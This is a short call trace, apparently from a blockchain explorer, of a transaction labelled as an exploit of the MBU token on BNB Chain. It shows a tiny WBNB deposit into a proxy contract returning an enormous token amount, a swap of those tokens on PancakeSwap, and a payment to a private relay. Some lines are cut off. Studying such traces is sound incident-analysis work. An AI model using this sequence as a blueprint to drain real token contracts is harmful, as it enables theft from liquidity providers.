 [Sender] MBU Token Exploiter
0 0 → CALL value: 1 BNB [Receiver] MBU Token Exploit Contract.0xcd60b03d(raw data) ()
1 1 → CALL value: 0.001 BNB WBNB.deposit Calldata () ()
3 1 → CALL WBNB.approve Calldata (guy=0x95e9_ERC1967Proxy, wad=1,000,000,000,000,000) (true)
5 1 → CALL 0x95e9_ERC1967Proxy.deposit Calldata (_userAddress=WBNB, _wantAmt=1,000,000,000,000,000) (9,731,099,570,720,980,659,843,835,0
30 1 → CALL MBU.approve Calldata (spender=PancakeSwap: Router v2, amount=(long param)) (true)
33 1 → CALL PancakeSwap: Router v2.swapExactTokensForTokensSupportingFeeOnTransferTokens Calldata (amountIn=30,000,000,000,000,000,000,000,000
93 1 → CALL value: 0.999 BNB BlockRazor: Payment.fallback(raw data) ()